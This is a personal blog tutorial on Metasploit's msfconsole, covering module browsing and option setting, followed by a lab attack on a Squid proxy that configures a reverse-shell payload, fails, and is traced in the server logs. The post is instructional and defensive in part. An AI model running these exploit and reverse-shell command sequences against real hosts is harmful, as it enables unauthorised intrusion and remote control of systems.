I have recently started to use Metasploit, primarily the msfconsole, and in this blog entry I want to list some of the commands I used to get up and running with the basics. Although Metasploit includes an excellent set of pdf's in the documentation folder I found that by going through the steps listed below I really gained an understanding of the usage of the msfconsole and the uses of the msfconsole.
Metasploit is an exploitation framework that is open source and very extensible. It uses modules for exploits, payloads, auxiliary tools, encoders and nops. At the time of writing this blog entry there are 269 remote code exploits and more can be added from additional sources or created. These exploits can target platforms such as Windows, Linux, Cisco, the iphone and several 3rd party applications.
Below I will list a few basics that I found useful when finding my way around Metasploit and I will end the post by demonstrating an attack on a host and then looking at the host for some signs of the attack.
Tools
- Metasploit 3.1
- nmap
The Basics
1. I downloaded the latest version of Metasploit from the website. I also grabbed a version using svn just encase there were any additional modules.
svn co http://metasploit.com/svn/framework3/trunk/
2. I renamed the trunk to metasploit3.1 (this is just to make things tidier).
3. Although I could have used the web based GUI i wanted to get to grips with the console instead. I launched ./msfconsole and was greeted by the banner which lists the amount of modules included.

4. From the prompt ? will list the available options.

5. From within the console I typically use the following commands:
show all
This will show me expolits, payloads, auxiliary tools, encoders, NOP generators. If I want to view just one section I can pick the specific option, such as:
show exploits
Within the list of exploits I may see one that looks interesting and I want to know a little more about it. Now i will use the "info {exlpoit name} to get further information on what the exploit does and what options I will need to configure.
info windows/smb/psexec

Note: Tab completion works well within Metasploit, as does copy and paste.
6. Looking at the Basic options I can see that some are required and some are not. Also, some options are populated, these can be left or changed using the "set" and "unset" commands.
I can set these options as well as others in the global datastore (using the setg command), or the module datastore (using the set command). The difference being that global datastore settings can be used for different modules and may save time.
Below I set the global datastore up for some common variables and then verify them using "setg"
setg LHOST 192.168.1.204
setg LPORT 4445
setg

7. If I want to search the modules or exploits within Metasploit for a particular string I use the "search" command. Below I search for MSSQL.
search MSSQL

6. After selecting an exploit for a vulnerable target I will want to choose a payload. Payloads are what you want to happen once your target is exploited, so do you want a remote shell? a VNC session? Do you want to add a user? Do you want to upload a tool?
To show all payloads I use the command:
show payloads
I see a list of the available payloads for this exploit on this platform. If had wanted to see all payloads I could have used the "back" command to come out of the exploit and then the "show payloads" to view all payloads, however in this case I just want to view payloads that I can use for my chosen exploit.
I have a pretty good idea which one I want but i use info again to see if it does what I want it to do.
info linux/x86/shell/reverse_tcp

If I'm satisfied that th exploit is what I need I would then use the command below to select the payload:
use payload linux/x86/shell/reverse_tcp
Auxiliary tools
As well as payloads and exploits another useful set of modules are the Auxiliary Tools. These encompass tools such as scanners, Fake Wifi AP's, SQL scanners etc..
These can be viewed using the "show auxiliary" command.

Auxiliary tools can be selected using the "use {auxiliary-tool-name}" command and then options can be viewed and set using the "show options" and "set" commands.
Below is an example of choosing an auxiliary tool, viewing the options, setting the required options and then running the tool against a web server.
use scanner/http/version
show options
set RHOSTS 192.168.1.5
show options
exploit

Okay. Lets put some more of this together.
Squid Attack
In the example below I will simply cover the steps to locate and attack a host.
1. Locate my target and scan using nmap.

I see that my target is a Linux host and i can see the services that it has running and are accessible.
2. I search Metasploit for what Linux modules it has.
search linux

I can see from the output that it has an exploit for squid. Well thats handy because my target is running squid on port 3128.
3. I'll now set choose the squid exploit and set my variables and then verify them.
use linux/proxy/squid_ntlm_authenticate
setg RHOST 192.168.1.203
setg RPORT 3128
setg LHOST 192.168.1.204
set

4. Now I want to choose and configure my payload. Using the "show payloads" command now will display compatible payloads for the exploit i have chosen. And as I'm not quite sure which payload I want I'll use the "info" command.
show payloads
info linux/x86/shell_reverse_tcp

5. This is the payload I want, so i select it and I can see that I have set all the variables I need from looking at the options.
set payload linux/x86/shell_reverse_tcp
show options

6. Now i'm happy with my settings I fire my exploit and see how it goes.
exploit

My exploit failed. lets look at why and what I could have done differently or how I could have foreseen the failure and maybe not launched a pointless attack at all.
What Went Wrong
1. Taking a close look at the squid version reveals that my target is using Squid webproxy 2.6.STABLE14.
nmap 192.168.1.203 -T 5 -sV -p 3128

2. If I had taken the time to closely look at the exploit I want to launch I would have used the "info" command.
info linux/proxy/squid_ntlm_authenticate

Looking at the references section on the info a number of links are provided. If I had taken the time to follow these links and examine the information I would have seen that the version of squid that I launched my exploit at is not vulnerable.
3. Now if I was a good admin and I was monitoring my logs I would see that I have had some sort of attack launched at me. This then puts me on my guard.
Below is a sample from the squid logs.
cat /var/log/squid/access.log

As an attacker I do not want to alert an admin just because I didn't read up on the details of an exploit.
Links